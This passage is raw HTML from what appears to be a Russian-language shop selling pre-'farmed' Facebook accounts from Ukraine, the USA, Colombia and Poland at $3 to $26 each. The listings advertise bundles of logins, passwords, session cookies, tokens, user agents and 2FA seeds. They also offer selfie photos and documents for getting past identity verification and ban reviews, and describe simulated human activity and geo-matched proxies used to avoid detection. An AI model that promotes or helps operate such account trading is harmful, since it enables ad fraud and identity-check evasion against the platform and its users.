255);&quot;&gt;- Авторизации на сайтах через ФБ&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Подписки на события&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Вступления в группы по интересам&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Нагул куков на сайтах с пикселем ФБ&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Посты и текстовые и фото&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Репосты&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Лайки, комменты&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;У саппорта можно запросить:&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фото для селфи&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Доки в случае ЗРД&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Полные куки с антика&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_4221922" href="/goods/info/4221922--ukraina-ruchnoy-farm-20-dney-farm-50-druzey-bm-fp-pochta-interesy-selfi-proyden"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Украина "> <b>Украина Ручной фарм</b> | <span style="color: #ff0000;"> <b> 20+ дней фарм </b> </span> | 50+ друзей | БМ | ФП | Почта | Интересы | Селфи пройден</a></td>
			<td title="В наличии 4 шт." class="td-count">4</td>
			<td class="td-price">18.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('4221922')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;4221922&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \&quot;&gt; &lt;b&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt; 20+ \u0434\u043d\u0435\u0439 \u0444\u0430\u0440\u043c &lt;\/b&gt; &lt;\/span&gt; | 50+ \u0434\u0440\u0443\u0437\u0435\u0439 | \u0411\u041c | \u0424\u041f | \u041f\u043e\u0447\u0442\u0430 | \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u044b | \u0421\u0435\u043b\u0444\u0438 \u043f\u0440\u043e\u0439\u0434\u0435\u043d&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;Ukraine\&quot;&gt; &lt;b&gt;Ukraine Manual Farm&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt; 20+ days farm &lt;\/b&gt; &lt;\/span&gt; | 50+ friends | BM | FP | Email | Interests | Video Selfie passed&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;4&quot;,&quot;price&quot;:&quot;1359.18&quot;,&quot;price_pp&quot;:&quot;18.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной фарм 30+ дней;&lt;br&gt;- 1-3 БМ&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Подтверждены по почте. Исп. https://firstmail.ltd ;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность (Фарм) внутри ФБ. Имитация действий реального пользователя (лайки, репосты, заполнение, посты, переписки, интересы);&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрации на сторонних сайтах через Фейсбук;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной нагул куки (клики по рекламе, покупки на сайтах);&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создана 1 Фан Пейдж. Профармлена, заполнена, с подписчиками;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Добавлено 100+ друзей;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность внутри Фейсбука (упор на действия реального пользователя);&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Установлена 2FA. Исп. http://2fa.live;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Показывается реклама в ленте;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Полные куки в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фото для прохода селфи в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Документы для прохождения ЗРД в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Отличный вариант для работы в долгую. Очень крепкие аккаунты.&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;margin-bottom: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 24px; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: Name | Login FB | Pass FB | Birthday | Link | Data | User Agent | Token | Cookies | 2FA | Document&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_4089917" href="/goods/info/[base64].d.-user-agenttokencookies"><img class="iconurl" src="">VIP OLD KING PZRD USA ✅ 2023/2024 | США | Ручной фарм 30+ дней | +1-3 БМ | 100+ друзей | Создана и профармлена Fan Page | Email с доступом | Профиль и Fan Page полностью заполнены | Очень хороший фарм, активность вне ФБ, интересы, переписки и т.д. | User-Agent+Token+Cookies</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">26.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('4089917')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;4089917&quot;,&quot;name&quot;:&quot;VIP OLD KING PZRD USA \u2705 2023\/2024 | \u0421\u0428\u0410 | \u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c 30+ \u0434\u043d\u0435\u0439 | +1-3 \u0411\u041c | 100+ \u0434\u0440\u0443\u0437\u0435\u0439 | \u0421\u043e\u0437\u0434\u0430\u043d\u0430 \u0438 \u043f\u0440\u043e\u0444\u0430\u0440\u043c\u043b\u0435\u043d\u0430 Fan Page | Email \u0441 \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c | \u041f\u0440\u043e\u0444\u0438\u043b\u044c \u0438 Fan Page \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b | \u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0444\u0430\u0440\u043c, \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u043d\u0435 \u0424\u0411, \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u044b, \u043f\u0435\u0440\u0435\u043f\u0438\u0441\u043a\u0438 \u0438 \u0442.\u0434. | User-Agent+Token+Cookies&quot;,&quot;name_en&quot;:&quot;VIP OLD KING PZRD USA \u2705 2023\/2024 | USA | Manual farming 30+ days | +1-3 BM | 100+ friends | Fan Page created and farmed | Email with access | Profile and Fan Page fully filled | Very good farming, activity outside of FB, interests, correspondence, etc. | User-Agent + Token + Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1963.26&quot;,&quot;price_pp&quot;:&quot;26.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;h4 style=&quot;font-family: GolosTextWebRegular, sans-serif; line-height: 1; margin-top: 0px; margin-bottom: 0.5rem;&quot;&gt;&lt;span style=&quot;font-size: 13px; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Заполнена информация профиля: био, цитата, родной город проживания, текущий город проживания, место работы, образование, имя и фамилия на латинице, информация профиля в соответствии с гео.&lt;br&gt;&lt;/span&gt;&lt;span style=&quot;font-size: 13px; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Загружено 3 изображения профиля (аватарки), установлена обложка профиля.&lt;br&gt;&lt;/span&gt;&lt;span style=&quot;font-size: 13px; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Выполнялся фарм на протяжении 3-х дней, за всё время выполнено: 5 активностей в играх (приложения Facebook), 4 репоста на страничку с ленты, 4 лайка на постах в ленте, выполнялся скролл ленты, отправлялись запросы в друзья: на аккаунте от 10-20 друзей, есть Fan Page (установлена аватарка и обложка), есть реклама в ленте.&lt;br&gt;&lt;/span&gt;&lt;span style=&quot;font-size: 13px; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Аккаунт регистрировался на номер телефона Колумбии, регистрировался и фармился с использованием колумбийського порта прокси.&lt;br&gt;&lt;/span&gt;&lt;span style=&quot;font-size: 13px; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- В комплекте: папка с документами для прохождения банов (соответствуют изображениям профиля и информации аккаунта - имени, фамилии и дате рождения), папка с изображениями профиля аккаунта (для прохождения селфи), все cookies в формате .txt-файла, xlsx-файл с данными аккаунта (название аккаунта, логин / пароль от Facebook, ссылка на профиль в Facebook, Useragent, имя и фамилия аккаунта, дата рождения).&lt;br&gt;&lt;/span&gt;&lt;span style=&quot;font-size: 13px; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Заходить на аккаунт только по Cookies, нет возможности принять SMS.&lt;/span&gt;&lt;/h4&gt;">
			<td><a id="goods_3923278" href="/goods/info/3923278-co-kolumbiya-farm-3-dnya-fp-cookies-ava-oblozhka-foto-dokumenty-reklama-v-lente-10-20-druzey-aktivnost-v-lente-prilozheniyah-fb-registraciya-na-nomer-registraciya-i-farm-na-proksi-pod-geo"><img class="iconurl" src="">[CO] - Колумбия, Фарм 3 дня, FP+, Cookies+, Ава+, Обложка+, Фото+, Документы+, реклама в ленте+, 10-20 друзей, активность в ленте, приложениях FB, регистрация на номер, регистрация и фарм на прокси под гео.</a></td>
			<td title="В наличии 10 шт." class="td-count">10</td>
			<td class="td-price">3.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3923278')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3923278&quot;,&quot;name&quot;:&quot;[CO] - \u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f, \u0424\u0430\u0440\u043c 3 \u0434\u043d\u044f, FP+, Cookies+, \u0410\u0432\u0430+, \u041e\u0431\u043b\u043e\u0436\u043a\u0430+, \u0424\u043e\u0442\u043e+, \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b+, \u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u0432 \u043b\u0435\u043d\u0442\u0435+, 10-20 \u0434\u0440\u0443\u0437\u0435\u0439, \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432 \u043b\u0435\u043d\u0442\u0435, \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u0445 FB, \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u043d\u0430 \u043d\u043e\u043c\u0435\u0440, \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0438 \u0444\u0430\u0440\u043c \u043d\u0430 \u043f\u0440\u043e\u043a\u0441\u0438 \u043f\u043e\u0434 \u0433\u0435\u043e.&quot;,&quot;name_en&quot;:&quot;[CO] - Colombia, 3-day farm, FP+, Cookies+, Ava+, Cover+, Photo+, Documents+, feed ad+, 10-20 friends, feed activity, FB apps, number registration, registration and farming on proxy under geo.&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;10&quot;,&quot;price&quot;:&quot;226.53&quot;,&quot;price_pp&quot;:&quot;3.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Ручной фарм 3 дня&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Фан пейдж&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Cookie JSON&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Автореги&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Вход по логин и пароль либо же Cookie&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Отлег больше года&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Логин;Пароль;Дата;Cookie&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_4066163" href="/goods/info/4066163-ua-avtoregi-ruchnoy-farm-5-dney-fan-peydzh-cookies-otlega-bolshe-goda"><img class="iconurl" src="">UA / Автореги / Ручной фарм 5 дней / Фан Пейдж / Cookies  / Отлега больше года</a></td>
			<td title="В наличии 28 шт." class="td-count">28</td>
			<td class="td-price">3.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('4066163')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;4066163&quot;,&quot;name&quot;:&quot;UA \/ \u0410\u0432\u0442\u043e\u0440\u0435\u0433\u0438 \/ \u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c 5 \u0434\u043d\u0435\u0439 \/ \u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 \/ Cookies  \/ \u041e\u0442\u043b\u0435\u0433\u0430 \u0431\u043e\u043b\u044c\u0448\u0435 \u0433\u043e\u0434\u0430&quot;,&quot;name_en&quot;:&quot;UA \/ Autoreg \/ Manual farming 5 days \/ Fan Page \/ Cookies \/ Otleg more than a year&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;28&quot;,&quot;price&quot;:&quot;226.53&quot;,&quot;price_pp&quot;:&quot;3.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-family: Arial; font-size: 14.6667px; font-weight: 700; white-space-collapse: preserve; background-color: rgb(0, 0, 0);&quot;&gt;Качественный фарм Польша с куками, подходят для любых целей и задач


ФАРМ 3+ дней
Частично заполнен профиль: интересы, лайки, репосты
Аватар и фотографии
Режим ПРО
Активность вне
Более 20 друзей
Почта и номер телефона может быть привязан не ко всем аккаунтам 
Куки
ГЕО определяется по биллинг данным РК
Для входа на почту используйте firstmail.ltd

Комплектация: почта :: :: :: [{json cookie}] :: ;почта;пароль фейсбука;пароль почты;дата рождения;идентификатор&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_1387984" href="/goods/info/1387984--polsha-20-druzey-3-dney-telefon-cookies-json-foto-token-progretyy"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/yfGmYxV.jpg "> <img src="https://sms-activate.ru/assets/ico/hot.gif" width="25" height="25" alt="Топ Товар"> <b>Польша</b> <span style="color: #ff0000;">  </span>| 20+ друзей | 3+ дней | телефон + | Cookies (Json) + | Фото + | Token + | Прогретый</a></td>
			<td title="В наличии 31 шт." class="td-count">31</td>
			<td class="td-price">5.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('1387984')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;1387984&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/sms-activate.ru\/assets\/ico\/hot.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u041f\u043e\u043b\u044c\u0448\u0430&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt;  &lt;\/span&gt;| 20+ \u0434\u0440\u0443\u0437\u0435\u0439 | 3+ \u0434\u043d\u0435\u0439 | \u0442\u0435\u043b\u0435\u0444\u043e\u043d + | Cookies (Json) + | \u0424\u043e\u0442\u043e + | Token + | \u041f\u0440\u043e\u0433\u0440\u0435\u0442\u044b\u0439&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/yfGmYxV.jpg \&quot;&gt; &lt;img src=\&quot;https:\/\/sms-activate.ru\/assets\/ico\/hot.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Poland  &lt;\/b&gt;  &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;\/span&gt; | 20+ \u0434\u0440\u0443\u0437\u0435\u0439 | 3+ \u0434\u043d\u0435\u0439 | \u0442\u0435\u043b\u0435\u0444\u043e\u043d + | Cookies (Json) + | \u0424\u043e\u0442\u043e + | Token + | \u041f\u0440\u043e\u0433\u0440\u0435\u0442\u044b\u0439&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;31&quot;,&quot;price&quot;:&quot;377.55&quot;,&quot;price_pp&quot;:&quot;5.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
